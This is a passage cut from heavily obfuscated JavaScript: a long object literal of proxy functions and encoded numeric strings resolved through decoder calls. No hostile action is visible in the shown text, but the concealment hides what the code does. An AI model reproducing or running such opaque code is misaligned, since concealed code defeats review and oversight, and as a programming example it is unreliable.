_0x2f40c1(_0x178ae7);},'lkgln':function(_0x265ddf,_0x47244f){return _0x265ddf+_0x47244f;},'qWiCO':function(_0x5ea77e,_0xf2d5e4){return _0x5ea77e(_0xf2d5e4);},'GjzbJ':function(_0xfbb965,_0x5d9d23){return _0xfbb965(_0x5d9d23);},'xctre':function(_0x21a6b3,_0x42cc41){return _0x21a6b3+_0x42cc41;},'GUhBT':function(_0x2997f6,_0x3f866d){return _0x2997f6+_0x3f866d;},'lncKp':function(_0x468bfd,_0x3d2d3f){return _0x468bfd(_0x3d2d3f);},'baKyh':'106,112,10'+_0x42473f(0x552,0x503,0x90a,0x9af)+'116,122,10'+'9,129','rcyed':'116,118,11'+'4,118,110','wZJdP':function(_0x354b1b,_0x12af56){return _0x354b1b(_0x12af56);},'RNMAh':function(_0x30f355,_0x41853f){return _0x30f355+_0x41853f;},'rmVfh':function(_0x342782,_0x38f70c){return _0x342782(_0x38f70c);},'XOGVh':_0x32a4ab(0x5a2,0x43d,0x281,0x853)+_0x42473f(0x6ae,0xb63,0xcfe,0xdad),'oggyi':function(_0x320ce3,_0x5a7234){return _0x320ce3(_0x5a7234);},'gyREZ':_0x32a4ab(-0x237,-0x40a,-0x45a,-0x628)+'4,118','RguLa':function(_0x2304a6,_0x5befa2){return _0x2304a6(_0x5befa2);},'TLJLf':function(_0x3bf9d8,_0x3a3bce){return _0x3bf9d8(_0x3a3bce);},'EorzM':function(_0x12956a,_0x236d2f){return _0x12956a+_0x236d2f;},'DtmnU':function(_0x322ea9,_0x8900da){return _0x322ea9+_0x8900da;},'Wzviv':function(_0x27d532,_0x18d002){return _0x27d532(_0x18d002);},'lxTxj':'115,103,11'+'3,104,106,'+_0x42473f(0x5ac,0x46d,0x27f,0x4dd),'cFipb':_0x42473f(0xab2,0x275,0x483,0xa5c)+'2','gFxrG':function(_0x578597,_0x315af6){return _0x578597+_0x315af6;},'UgdDZ':function(_0x577f4b,_0x5d92a6){return _0x577f4b(_0x5d92a6);},'VyPmV':_0x32a4ab(0x2a3,-0x1f9,0x137,0x625)+_0x32a4ab(0x546,0x354,-0xc2,0x5b8)+_0x42473f(0x254,0x747,0x2ae,-0x42)+_0x32a4ab(0x9af,0x425,0x421,0xd0f)+_0x32a4ab(-0x1e1,0x187,-0x68b,-0xd2),'VRUuF':function(_0x58a86d,_0xf93793){return _0x58a86d(_0xf93793);},'lGkEu':_0x32a4ab(0x41b,-0x17b,0x2bf,0x718),'qCCRi':function(_0x1fdc2a,_0x5107f6){return _0x1fdc2a+_0x5107f6;},'Mzdgj':'105,103,11'+_0x42473f(-0xd,0x7aa,0x60e,0x2b3)+_0x42473f(0x5f2,0x394,0x325,0x409),'JTWAR':_0x32a4ab(0x561,0x7a6,0x20b,0x6a4),'yzLQS':function(_0x19ca5d,_0x50ed51){return _0x19ca5d(_0x50ed51);},'eMNwv':function(_0x461966,_0x6c2137){return _0x461966+_0x6c2137;},'sqwiL':function(_0x2495d9,_0x2b46ce){return _0x2495d9+_0x2b46ce;},'IDONz':function(_0x5bdc3c,_0x12c63a){return _0x5bdc3c+_0x12c63a;},'VkqXV':_0x42473f(0x811,0xc9e,0x80e,0x6bc)+'5','DLrDI':_0x42473f(0x1e8,0x9e4,0x5f2,0x226),'ogMYP':function(_0x354900,_0x361e7e){return _0x354900(_0x361e7e);},'QdSCq':_0x32a4ab(0x23d,0x729,-0x2bf,0x3cb),'pSKLJ':_0x42473f(-0x1ec,0x379,0x3f6,-0x1e7)+'0','nAdFc':function(_0x39cc3f,_0x4406fe){return _0x39cc3f(_0x4406fe);},'RUYfi':_0x42473f(0xd11,0xdd8,0x9ca,0xc54)+_0x42473f(0x58d,0x484,0x21d,0x83c),'qorzz':function(_0x1732c6,_0xec9806){return _0x1732c6(_0xec9806);},'FdmXN':function(_0x46e15d,_0x10df37){return _0x46e15d(_0x10df37);},'kryvw':_0x42473f(0x6db,0x51f,0x8de,0x640)+_0x42473f(0x7d5,0x59a,0x60e,0x6ae)+'111','GrYMx':_0x42473f(0x927,0xbbf,0x8de,0x28d)+_0x32a4ab(0x87a,0x446,0xd97,0x67d),'BROyl':function(_0x3c461d,_0x471ebc){return _0x3c461d+_0x471ebc;},'hpfAy':function(_0x5ee1d8,_0x34cbfb){return _0x5ee1d8(_0x34cbfb);},'eepfX':'116,111,12'+_0x32a4ab(0x712,0x26e,0xce0,0x2df)+_0x42473f(0x2ec,0x439,0xfb,0x133)+_0x42473f(-0x34d,-0x4c4,0x14b,-0x41b),'icIHD':function(_0x1ddcce,_0xeb1545){return _0x1ddcce+_0xeb1545;},'mXqhv':function(_0x573773,_0x5d1637){return _0x573773+_0x5d1637;},'RaMSB':_0x42473f(0x98e,0x6b5,0xad5,0x577)+'2','TPxwn':function(_0x336386,_0x349460){return _0x336386+_0x349460;},'vFHHK':function(_0x47124f,_0x1ecd9d){return _0x47124f+_0x1ecd9d;},'jRxdM':function(_0x36230a,_0x248976){return _0x36230a(_0x248976);},'YoeNZ':function(_0x9d055f,_0x9de1f){return _0x9d055f(_0x9de1f);},'AjuTg':function(_0x119696,_0x1a5b9f){return _0x119696+_0x1a5b9f;},'qUXJi':_0x32a4ab(0x5ea,0x234,0x855,0x66)+_0x32a4ab(0xa54,0x4a9,0x701,0x9e9),'ifarm':function(_0x27cff0,_0x2ac47d){return _0x27cff0(_0x2ac47d);},'QBewt':function(_0x401290,_0x4388b4){return _0x401290+_0x4388b4;},'ySWin':function(_0x7d362b,_0x20e42d){return _0x7d362b+_0x20e42d;},'iLGbU':_0x42473f(-0x2ce,0x4df,0x15b,0x47f)+'0,114,112,'+_0x42473f(0x1303,0x1313,0xd4a,0xf01),'ISZnp':function(_0x12579d,_0x306038){return _0x12579d+_0x306038;},'vdhHx':_0x32a4ab(0x726,0x31f,0x5ab,0xa2a),'pKpYP':_0x32a4ab(0x596,0x270,0x4af,0x5b5)+'9','ZjTzW':function(_0x196f89,_0xc72ea0){return _0x196f89(_0xc72ea0);},'ijgyG':function(_0x6bb37e,_0x36081d){return _0x6bb37e(_0x36081d);},'JLJqc':_0x32a4ab(0x248,0x96,-0x390,0x3ba)+'0,110,110,'+_0x32a4ab(0x116,-0x88,0x3b0,0x608),'FQgoU':function(_0x552cdf,_0x53e2da){return _0x552cdf+_0x53e2da;},'kTYpL':_0x42473f(0x530,0xb3,0x6b9,0xd0d)+_0x32a4ab(0x3c,0x170,0x556,0x1d8),'GAjqt':_0x32a4ab(0x8c6,0x7c5,0x8ab,0x83c),'vsDmh':function(_0x3c9863,_0x50abb1){return _0x3c9863(_0x50abb1);},'LQfBv':function(_0xd31b04,_0x100174){return _0xd31b04(_0x100174);},'hFaXU':_0x32a4ab(0x2f6,0x384,0x46e,-0x358)+_0x32a4ab(0x193,0x227,-0x11a,0x38)+_0x32a4ab(0x651,0x398,0xc9e,0x9f8)+_0x32a4ab(0x848,0x348,0xd6d,0x92e),'lLyOG':function(_0x41717a,_0xd006eb){return _0x41717a+_0xd006eb;},'eVPrU':function(_0x50dd12,_0x407b26){return _0x50dd12(_0x407b26);},'xPTZc':_0x32a4ab(-0x237,-0x3ae,-0x5cc,0x33f)+_0x32a4ab(0xe3,0xda,0x39f,0x51)+_0x32a4ab(0x314,0xd6,0x254,-0x202),'kggzC':function(_0x533b82,_0x3e0a76){return _0x533b82(_0x3e0a76);},'UqGKk':_0x32a4ab(0x643,0x9cf,0x1b0,0x3b3)+_0x42473f(0x52a,0x8e8,0x621,0x3ff),'CGnYx':function(_0x48d065,_0x1edbcd){return _0x48d065(_0x1edbcd);},'JaJhO':'109,103,11'+_0x42473f(0xe39,0xfb0,0xb3f,0xcf3)+_0x42473f(0xb76,0x7c6,0x831,0x9b8)+'2','ysvxX':function(_0x18dcd2,_0x4f8499){return _0x18dcd2+_0x4f8499;},'ZOvAf':function(_0x116492,_0x555dc1){return _0x116492+_0x555dc1;},'mwMii':function(_0x3a0b36,_0x5ca87e){return _0x3a0b36+_0x5ca87e;},'CFCRQ':function(_0x7a75ea,_0x1590e2){return _0x7a75ea(_0x1590e2);},'tAxmU':'105,107','sVIuv':function(_0x12d5b3,_0x361a3){return _0x12d5b3(_0x361a3);},'esGgr':'117,113','csNqW':_0x42473f(0x925,0x6e4,0x80d,0x7f7),'LeKFh':'109,99','zdapp':function(_0x363cf3,_0x57d9da){return _0x363cf3+_0x57d9da;},'SIuak':function(_0x555e8e,_0x2a67fe){return _0x555e8e(_0x2a67fe);},'IdBwo':_0x42473f(0x448,0x4d1,0x463,-0xf0)+'4','uUhMt':function(_0x2139ee,_0x24fb0f){return _0x2139ee(_0x24fb0f);},'baSFT':function(_0x395502,_0x48028b){return _0x395502(_0x48028b);},'mtyMm':_0x32a4ab(-0x2c,0xbc,-0xa4,-0x55b),'jKEAw':function(_0xc96a36,_0x5a01cb){return _0xc96a36+_0x5a01cb;},'LhSXc':function(_0xda07b4,_0x1672be){return _0xda07b4(_0x1672be);},'FFZnC':_0x42473f(0x36a,0x9a5,0x572,0x1de)+_0x42473f(0x1027,0xe9a,0xbca,0xea2),'zcdvm':function(_0x4b695d,_0x35e98f){return _0x4b695d(_0x35e98f);},'AxowA':_0x42473f(0x1f9,0xa36,0x4a7,0x339)+'6','exDBG':_0x32a4ab(0x527,-0x11,-0xf8,-0xb4),'jlCWo':function(_0x397345,_0x323dc5){return _0x397345+_0x323dc5;},'JpnoR':function(_0x1f95bf,_0x423821){return _0x1f95bf(_0x423821);},'vKsZe':_0x32a4ab(0x3e,-0xd3,0x53,-0x3d9)+'7','HHoYB':function(_0x1bafc7,_0x357a9b){return _0x1bafc7(_0x357a9b);},'skTnK':_0x42473f(0x90c,0xfa5,0x979,0xa62),'XAzxn':_0x42473f(0x171,-0x38d,0x24d,0x5a7)+_0x42473f(0x1041,0xbba,0xbc6,0x1014)+_0x32a4ab(0x92a,0xbea,0x943,0xc20),'MQclU':function(_0x355706,_0x195df4){return _0x355706(_0x195df4);},'WZzns':function(_0x5b5395,_0x575bf3){return _0x5b5395+_0x575bf3;},'LDCFW':function(_0x4a4de9,_0x13c973){return _0x4a4de9(_0x13c973);},'FeOjB':_0x32a4ab(-0x1cc,-0x1e,0x1d2,0x1cb)+_0x42473f(0x3df,0x726,0x7e9,0x216)+'03,119','fHmjX':_0x32a4ab(0x86d,0x271,0x678,0xeb2)+_0x42473f(0x3ff,0x177,0x2c6,-0x256)+'07,121','mUfRF':function(_0x44bf3f,_0x6ddc3a){return _0x44bf3f(_0x6ddc3a);},'WkKVO':function(_0x388e47,_0x69c1d4){return _0x388e47(_0x69c1d4);},'uBqtk':_0x32a4ab(-0x237,0x3de,-0x7ae,0x2e3)+'7,109,117,'+_0x32a4ab(0x5f8,0xb3f,0x8ea,0x8d1)+_0x42473f(0x7c,-0x376,0xa3,0x4fe),'AoeYh':function(_0x1664d7,_0x1528f3){return _0x1664d7(_0x1528f3);},'yvNbV':'116,103,12'+_0x32a4ab(0x4fe,0x11a,0x6,0x55)+_0x42473f(0x599,0x555,0x130,0x325),'CuQEb':function(_0x1ebb52,_0x2b33f6){return _0x1ebb52+_0x2b33f6;},'lkcci':_0x42473f(0x103f,0x9b5,0xba9,0xd41)+_0x32a4ab(0x79c,0xbb5,0x8d5,0x886)+_0x42473f(0x5b7,0xd88,0xa42,0xb10)+_0x32a4ab(0x89c,0xb0c,0xaf8,0x61d),'zHkOB':function(_0x46558a,_0x1c13f5){return _0x46558a(_0x1c13f5);},'xWKWm':_0x32a4ab(0x22c,0x6da,0x574,-0xca)+_0x42473f(0x1fe,0x564,0x1a5,0x146)+'120,108,11'+'3,109','HrBhS':function(_0x17f200,_0x42731c){return _0x17f200(_0x42731c);},'XBRPP':'98,100,104'+',112,113,1'+_0x32a4ab(0x71a,0x630,0xff,0x1f5),'XabQJ':function(_0x5ae336,_0x3ca011){return _0x5ae336(_0x3ca011);},'EOpVI':'111,105,10'+_0x42473f(0xae6,0xa8f,0x742,0x608),'BlkzH':function(_0x89fdb3,_0x5d7cd7){return _0x89fdb3+_0x5d7cd7;},'aPmmg':_0x42473f(0x12fb,0xc6f,0xca2,0x1169)+_0x32a4ab(0x8aa,0xb34,0x4af,0xa1e)+_0x42473f(0x82a,0xb43,0x822,0x26d)+'8,114,120','BUTwa':_0x32a4ab(0xa04,0x584,0xac0,0xfa1),'gmCck':function(_0x2a75b4,_0x5b5024){return _0x2a75b4(_0x5b5024);},'tLEsS':function(_0x211131,_0x19d456){return _0x211131+_0x19d456;},'IgiFW':'110,99,108'+_0x42473f(0x1ed,0x471,0x374,0x917)+_0x32a4ab(0x71f,0x5e9,0x1c3,0x67b),'uXOVf':function(_0xaaf5f6,_0x140bb8){return _0xaaf5f6(_0x140bb8);},'FwHkO':function(_0x59cd0e,_0x212a34){return _0x59cd0e(_0x212a34);},'jyuZy':function(_0x433b88,_0x3cdccd){return _0x433b88+_0x3cdccd;},'uEQKn':function(_0x3f1ca2,_0x3a1025){return _0x3f1ca2+_0x3a1025;},'bpQyh':function(_0x10b770,_0xba4311){return _0x10b770+_0xba4311;},'jOjDV':_0x42473f(0x73b,0xa37,0xcec,0xdf8)+_0x42473f(0x485,0x90c,0x35f,0x621),'aoHhk':_0x32a4ab(0x6ac,0x1c9,0x7d5,0x707),'JZGIU':function(_0x2b83b1,_0x212400){return _0x2b83b1(_0x212400);},'nRKgu':'98,102,117'+',109,102','BSwcd':function(_0x3dd30b,_0x30a01e){return _0x3dd30b(_0x30a01e);},'RgDCi':function(_0x56ce90,_0x5b98eb){return _0x56ce90(_0x5b98eb);},'sbmYw':_0x42473f(0xec7,0x5de,0x99b,0x89c)+'8,119,110,'+_0x32a4ab(0x4e9,0x9f,-0xd5,0x94f)+_0x32a4ab(0x95e,0xeab,0x6a9,0xb4d)+_0x32a4ab(0xa4c,0x5b9,0xb1a,0xf5b),'TlGsZ':_0x32a4ab(0x8ac,0xad8,0xa1b,0x975)+_0x42473f(0x147,0x4c,0x4f5,0x8e5)+'116,112,12'+_0x42473f(0x4e4,-0x40b,0x202,-0xa3)+_0x32a4ab(0x997,0xfe9,0x4df,0x75a),'EQuyF':function(_0x353dfc,_0x4c8acb){return _0x353dfc+_0x4c8acb;},'oFpkr':_0x32a4ab(0x86d,0x567,0x936,0xeba)+_0x42473f(-0x1b9,0x7fe,0x397,-0x32)+'11,115,119'+_0x42473f(0x275,0x10e,0x104,0x6c7),'Ejwnc':function(_0xc191,_0x3413bf){return _0xc191+_0x3413bf;},'obJGM':function(_0x1d62f8,_0x39782b){return _0x1d62f8+_0x39782b;},'CRiBk':function(_0x336a07,_0x376093){return _0x336a07(_0x376093);},'IcjJq':'109,103,11'+_0x32a4ab(-0xd7,0x381,0x56c,0x325),'jltvB':function(_0x3a1eb0,_0x286753){return _0x3a1eb0(_0x286753);},'EQvNi':_0x42473f(0x67a,0xb1b,0xbc4,0xaa6)+_0x32a4ab(0x5ba,0x50b,0x38,0x4f4),'lzVrZ':function(_0x2b5fcb,_0x12cd3f){return _0x2b5fcb(_0x12cd3f);},'tnliM':_0x32a4ab(0x8d1,0xb7f,0x3e2,0xead),'FpyeP':function(_0x31f7c0,_0x2b0904){return _0x31f7c0(_0x2b0904);},'jgpQJ':_0x42473f(0x823,0x1a3,0x730,0x935),'WXFyY':function(_0x5b8c44,_0x448bbb){return _0x5b8c44(_0x448bbb);},'SkALg':_0x42473f(0xbd7,0x5f6,0x5b3,0x4ff)+',105,113,1'+_0x42473f(0xccc,0x10cb,0xceb,0x6e6)+_0x42473f(0x50b,0xa78,0x65b,0x83)+'12','DBlBU':function(_0x1144fa,_0x2cddd8){return _0x1144fa+_0x2cddd8;},'jecbw':function(_0x48b654,_0x5afc60){return _0x48b654+_0x5afc60;},'DxqqH':function(_0xfec145,_0x4c4896){return _0xfec145+_0x4c4896;},'bdxvC':function(_0x18a503,_0x1a91e5){return _0x18a503(_0x1a91e5);},'UlofL':_0x32a4ab(0x389,0x575,0x2fa,0x1bb)+_0x32a4ab(-0x1e9,-0x2e2,-0x2d5,-0x430),'vojMR':function(_0x2c9b1a,_0x2b52ca){return _0x2c9b1a(_0x2b52ca);},'yVHNZ':'109,103,11'+_0x42473f(0x82f,0x5e2,0x722,0xb6f)+_0x42473f(0x675,0x41,0x3e3,0x24f),'TqSrg':function(_0x418964,_0x1a81fa){return _0x418964(_0x1a81fa);},'KuIKx':function(_0xc18022,_0x4bad8c){return _0xc18022+_0x4bad8c;},'CCkCc':function(_0x79d4,_0x56be68){return _0x79d4(_0x56be68);},'JewFH':'98,120,100'+_0x32a4ab(0x32c,0x48f,-0x4f,0x833)+'06','nRhnu':function(_0x3f98c5,_0x178587){return _0x3f98c5(_0x178587);},'hROoX':function(_0x4c8887,_0x21aefd){return _0x4c8887(_0x21aefd);},'UZSZq':'109,107,11'+_0x42473f(0x452,0x4b2,0x68b,0x6f1),'FkwxB':'98,112,113','mLwsL':function(_0x4bc4ec,_0x118085){return _0x4bc4ec+_0x118085;},'khLYo':function(_0x12406f,_0x48d3da){return _0x12406f+_0x48d3da;},'WUYIL':_0x42473f(0xbd2,0xe7d,0xa68,0x4b9)+'6,118,102','NpDKW':function(_0x4311dc,_0x27d212){return _0x4311dc(_0x27d212);},'fXEwv':function(_0x3d38bd,_0x27eefe){return _0x3d38bd+_0x27eefe;},'QerMU':function(_0x5142b4,_0xb5561d){return _0x5142b4+_0xb5561d;},'devPe':_0x32a4ab(0x206,0x599,-0x443,-0x406),'cOpuV':function(_0x1cd6fe,_0x311d1f){return _0x1cd6fe(_0x311d1f);},'Tekzo':_0x42473f(0x782,0x518,0xa22,0xab3)+_0x42473f(0x971,0x9e1,0x90d,0xe56),'vzkcG':function(_0x15ac4b,_0x4c5719){return _0x15ac4b(_0x4c5719);},'SwfUq':function(_0x2918fc,_0x1cfb01){return _0x2918fc+_0x1cfb01;},'teiSt':_0x42473f(0x7a5,0x75f,0x2e3,0xd9)+_0x32a4ab(-0x14d,-0x273,-0x5e5,0x497)+'03','IdQvD':_0x32a4ab(0x95d,0xf58,0x8d4,0x46a)+_0x42473f(0x54b,0x74e,0x26c,0x5b2),'AxsPs':function(_0x182e99,_0x4da490){return _0x182e99+_0x4da490;},'XXQdW':function(_0x31bdf8,_0x4fc638){return _0x31bdf8(_0x4fc638);},'rYrAw':_0x42473f(0x329,0x24c,0x502,0x133)+_0x32a4ab(0x858,0xa69,0xab0,0x962),'ptKqf':function(_0x4d1821,_0x5977ed){return _0x4d1821+_0x5977ed;},'szXwa':function(_0x89a6c7,_0xd7da51){return _0x89a6c7(_0xd7da51);},'hmbej':'116,99,117','QjUOR':'107,99,124','RVrRa':function(_0x324313,_0x41c0d9){return _0x324313(_0x41c0d9);},'VYCTs':function(_0x504335,_0xb19be3){return _0x504335(_0xb19be3);},'olAVB':function(_0x356469,_0x4630ff){return _0x356469(_0x4630ff);},'bAYTQ':_0x32a4ab(0x34c,0x3a9,-0x123,0x42d),'iGMLf':function(_0x501603,_0x43ac9b){return _0x501603+_0x43ac9b;},'wSVFZ':function(_0x361d54,_0x96e9b3){return _0x361d54+_0x96e9b3;},'QUMrn':_0x42473f(0xca0,0x9b7,0xbc4,0xe5b)+'3','XAOtI':function(_0x4488dc,_0x5b991a){return _0x4488dc(_0x5b991a);},'xrEFf':_0x42473f(-0x209,-0x514,0xa4,-0xae)+_0x32a4ab(0x93a,0x9b8,0xd92,0x632)+_0x32a4ab(0xea,-0x3d6,-0x7c,0xb),'XFnyV':function(_0x27cf0b,_0x435fef){return _0x27cf0b(_0x435fef);},'IIkYq':_0x42473f(0x125,-0xd4,0x32b,0x7e4),'JuSii':function(_0x2a568d,_0x4286fa){return _0x2a568d(_0x4286fa);},'wzWsw':_0x42473f(0xe29,0xe27,0xa53,0x100a)+_0x32a4ab(0xe0,0x53c,-0x3d4,0xde),'vpfcC':function(_0x295239,_0x694904){return _0x295239(_0x694904);},'wTIIE':function(_0x4820da,_0x40d0ec){return _0x4820da+_0x40d0ec;},'ZytAu':function(_0x2ee12,_0x4a9887){return _0x2ee12+_0x4a9887;},'NkNUl':function(_0x4dcbdc,_0x44e3be){return _0x4dcbdc+_0x44e3be;},'WHLUm':function(_0x43b2a7,_0x414017){return _0x43b2a7+_0x414017;},'KUBTS':_0x32a4ab(0xa4d,0x506,0x76b,0x879)+_0x42473f(0x22a,0x5cd,0x1e4,0x7ec),'Awxpr':function(_0x542207,_0x1191ea){return _0x542207(_0x1191ea);},'KxVuv':function(_0x1327de,_0x127af9){return _0x1327de+_0x127af9;},'gLBqq':function(_0x3f7e4c,_0x596eec){return _0x3f7e4c(_0x596eec);},'xAaLZ':_0x32a4ab(0x370,-0x2a3,-0x2b2,-0x190)+_0x32a4ab(0x27e,0x18b,-0x297,0x30),'fmcEk':function(_0x2f0eaf,_0x21276e){return _0x2f0eaf(_0x21276e);},'ruIqF':_0x32a4ab(0xa1a,0xe06,0xff1,0xbf4)+_0x32a4ab(0x6ad,0x5c0,0x1ba,0x415),'MYopx':function(_0xd9393f,_0x2a54f9){return _0xd9393f(_0x2a54f9);},'JdpOl':_0x32a4ab(0x6c5,0x5fe,0x146,0x734)+'8,119,102,'+_0x42473f(0x51a,0x85f,0x997,0x399)+_0x32a4ab(-0x1ad,0x3a7,0x194,-0x275)+'126','GagiZ':_0x32a4ab(0x523,0x187,0x124,0x7ad)+_0x42473f(0x1da,0x5e7,0x742,0x473),'stHqs':function(_0x20d9f0,_0x46ba3e){return _0x20d9f0(_0x46ba3e);},'QbSDH':_0x42473f(0x7bc,0x150,0x25c,-0x2de)+_0x42473f(0x2ce,0xc64,0x66d,0x982)+_0x32a4ab(0x364,0x374,0x67a,0x532),'czLtu':function(_0x57f959,_0x4c30f0){return _0x57f959+_0x4c30f0;},'HdEXP':function(_0x10c741,_0x9aefd4){return _0x10c741(_0x9aefd4);},'NDpNv':_0x32a4ab(0x164,0x770,0x44,-0xda)+_0x32a4ab(0x2e6,0x594,0xd,0x9f)+'124','fJLko':function(_0x50f763,_0x55072c){return _0x50f763(_0x55072c);},'IBQwv':_0x42473f(0xf21,0x946,0xad5,0xd98)+'7','WrLPe':_0x32a4ab(0x12a,0x654,0xb4,-0x3a3)+_0x32a4ab(0x5ba,0x1c4,0x2a4,0x788),'drkta':_0x32a4ab(0x1ea,0x13b,0x6ea,-0x170),'mgWgw':function(_0x338f78,_0x59ad18){return _0x338f78+_0x59ad18;},'cSQEY':function(_0x308b4d,_0x65dfc0){return _0x308b4d+_0x65dfc0;},'ScYQR':function(_0x237cf1,_0x4c86de){return _0x237cf1(_0x4c86de);},'xGIrB':function(_0x1b89c7,_0x3d51c1){return _0x1b89c7(_0x3d51c1);},'SbJWJ':_0x42473f(0xcb2,0xaa4,0xad5,0xb86)+'7,109','AkCSh':function(_0x4a3fb6,_0x190b2e){return _0x4a3fb6(_0x190b2e);},'mbbqx':'98,101,100','JbaFI':_0x42473f(0x32a,0xb24,0x78e,0xb65)+_0x42473f(0xda3,0xc03,0xca0,0x10ba)+'07,123,124'+_0x32a4ab(0x43c,0x2cb,0xa53,0x639),'DKqfI':function(_0x1d7897,_0x322748){return _0x1d7897+_0x322748;},'YUdzL':_0x32a4ab(0x961,0xe70,0x7c0,0xb72)+_0x32a4ab(0x259,0x4f1,-0x15c,-0x271),'VXeDE':function(_0x3f8ba4,_0x4460b8){return _0x3f8ba4(_0x4460b8);},'NdTWW':_0x32a4ab(0x620,0x40f,0x45d,0xa62),'YIZBo':'119,99,111'+_0x32a4ab(0x1ff,0x3ee,-0x345,-0x3f3)+_0x42473f(0x393,-0xba,0x418,0xf2)+_0x42473f(0x731,0x468,0xa67,0x638)+'08','DBFEx':_0x42473f(0x2de,0x6a8,0xfc,0xba)+'8','jMxrO':function(_0x5bd62f,_0x19410c){return _0x5bd62f(_0x19410c);},'zGeDn':function(_0x79d2e0,_0x491817){return _0x79d2e0(_0x491817);},'JCYTV':'106,110,12'+_0x42473f(0x932,0xe70,0xd4d,0x6f5)+_0x32a4ab(0x1b4,-0x472,0x67b,0x71),'zzHMJ':function(_0x576cdf,_0x3dfbda){return _0x576cdf(_0x3dfbda);},'CTgoX':'106,117','Wehvq':function(_0x2dd966,_0x5b1666){return _0x2dd966(_0x5b1666);},'zSDVf':_0x42473f(0x9a5,0xf69,0xcca,0x831)+',114,120,1'+'07','KHjeh':function(_0x1104a9,_0x38f7fa){return _0x1104a9(_0x38f7fa);},'zNepZ':function(_0x2538f0,_0x56edfe){return _0x2538f0+_0x56edfe;},'xOpbq':'103,104,10'+'8','LLQLa':_0x32a4ab(0xd,-0x23a,-0x369,0x570)+_0x32a4ab(0x991,0x7f6,0xa9b,0x35c)+_0x32a4ab(0x1d2,0x7ac,-0x26d,0x50d),'tspeX':function(_0x5127ca,_0x551ab3){return _0x5127ca(_0x551ab3);},'yYZTs':function(_0x177609,_0x536fb9){return _0x177609+_0x536fb9;},'RIzjQ':function(_0x2add9d,_0x59a900){return _0x2add9d(_0x59a900);},'Dftsp':'102,99,107'+_0x32a4ab(0x7,0x39,0x660,-0x5f9)+_0x42473f(0xa84,0x872,0x975,0x57f),'KSPOO':function(_0x1344f4,_0x523f27){return _0x1344f4+_0x523f27;},'dhCAR':function(_0x20736b,_0x24cd44){return _0x20736b+_0x24cd44;},'itNxa':function(_0x596575,_0x3680ed){return _0x596575(_0x3680ed);},'Mlpzj':_0x32a4ab(0x4c1,0x911,0x29b,0x4f)+_0x32a4ab(0x9c9,0xbd5,0x517,0xdc0),'XThVS':'117,99,112'+_0x32a4ab(0x637,0x86b,0x87f,0xa7d),'hgThL':function(_0x1af8ec,_0x38ee54){return _0x1af8ec(_0x38ee54);},'OROIf':_0x32a4ab(0x95d,0xdbf,0x767,0x952)+_0x32a4ab(0x50b,0x455,0x167,0x5b)+'107,123,12'+'4,110,125,'+'115,113','jibdL':function(_0x1355d9,_0x321ee5){return _0x1355d9+_0x321ee5;},'IUfWV':_0x32a4ab(0x4ee,0x6d6,0x4ea,0x2c0)+'4,114','emsgy':function(_0x4e0da2,_0x4e0baf){return _0x4e0da2+_0x4e0baf;},'PvTFR':function(_0x172cf7,_0x202fb5){return _0x172cf7(_0x202fb5);},'xLbUD':_0x42473f(0x30d,0x6d2,0x460,0x6a0)+_0x32a4ab(0x894,0x621,0xc98,0x2bd)+'17','DmcZv':_0x32a4ab(0x487,0x341,0x607,0x8f4)+'8','FrZtt':function(_0x527b2e,_0x5d9721){return _0x527b2e+_0x5d9721;},'wjKYU':_0x42473f(0x51d,0xed6,0x9fb,0x9af)+_0x32a4ab(0x7c,0x183,0x67d,-0x15d)+_0x42473f(0x948,0xa13,0x61e,0x940)+'3','PzRTp':function(_0x50234c,_0xb62635){return _0x50234c(_0xb62635);},'IVHnA':'115,113,10'+'2,103,116,'+_0x32a4ab(0x53b,0x5d1,0xb83,0xa15)+'0','jsIUj':function(_0x303525,_0x1ab827){return _0x303525(_0x1ab827);},'hKfeI':function(_0x175ea9,_0x42ae22){return _0x175ea9(_0x42ae22);},'PWofq':_0x42473f(0xaca,0xa44,0x7e2,0xc56),'bUUJJ':function(_0x5ce6e8,_0x290c9b){return _0x5ce6e8(_0x290c9b);},'abnuN':function(_0x286be5,_0xb4b43f){return _0x286be5+_0xb4b43f;},'GOjPC':_0x42473f(0x752,0x57a,0x65f,0x9f2)+_0x42473f(0x1a1,-0x2a1,0x276,0x6e0)+'06','quVMG':function(_0x157507,_0x29a2f2){return _0x157507(_0x29a2f2);},'pRdbp':_0x32a4ab(0x2a9,-0x1c3,0x392,-0x355),'QNDJO':function(_0x4312ee,_0x45fd43){return _0x4312ee+_0x45fd43;},'ElgzT':function(_0x583af2,_0x5c26e0){return _0x583af2+_0x5c26e0;},'suopi':function(_0xd554ea,_0x137c45){return _0xd554ea(_0x137c45);},'ztVlI':function(_0x26cd83,_0x3251a2){return _0x26cd83(_0x3251a2);},'yHERO':function(_0x5786b6,_0x56f481){return _0x5786b6(_0x56f481);},'ZXYma':_0x32a4ab(0x765,0xdc2,0x884,0x73d),'YJvSE':function(_0x3eaeb6,_0x55e728){return _0x3eaeb6+_0x55e728;},'Xztoi':function(_0x556d00,_0x5a3807){return _0x556d00+_0x5a3807;},'KncOL':_0x32a4ab(0x2cd,-0x1ac,0x1c2,-0x7a)+_0x32a4ab(0x47,0x127,-0x578,0x4b2),'kTyrX':_0x42473f(0x4a7,0x413,0x846,0x634),'XnSGD':function(_0x3a6c2d,_0x4ff73f){return _0x3a6c2d(_0x4ff73f);},'xJkbh':function(_0x37a119,_0x377685){return _0x37a119(_0x377685);},'QVqtv':_0x32a4ab(-0x22,0x370,0x507,-0xaa)+'7,109,106,'+_0x42473f(-0x13f,0x22,0x289,0x440),'ztgqj':_0x32a4ab(0x3ad,0x7fd,0x7fe,0x6d3)+'1','deDBs':function(_0x408a94,_0x3bca91){return _0x408a94+_0x3bca91;},'qhObZ':function(_0x4b17c1,_0x359b0a){return _0x4b17c1(_0x359b0a);},'LrqkA':'50,58,119,'+'121,103','WwQTw':function(_0x2f7f73,_0x4fc4d1){return _0x2f7f73(_0x4fc4d1);},'GwrMW':function(_0x4fd379,_0x31a90a){return _0x4fd379(_0x31a90a);},'Fbpwl':'98,123,112'+_0x32a4ab(0x17a,-0xfd,-0x4e2,-0x185)+'07,123,125'+_0x42473f(0x1167,0xd8e,0xb87,0x9e7),'DgOXh':_0x42473f(-0x66,0xa11,0x54c,0x219)+_0x32a4ab(0x4df,0x2d5,-0x5c,0xa83),'gKnHk':function(_0x52091e,_0x105340){return _0x52091e(_0x105340);},'ZLdzW':function(_0x5b880f,_0x27d5c8){return _0x5b880f+_0x27d5c8;},'NzbGL':function(_0x3cf8f1,_0xad11fd){return 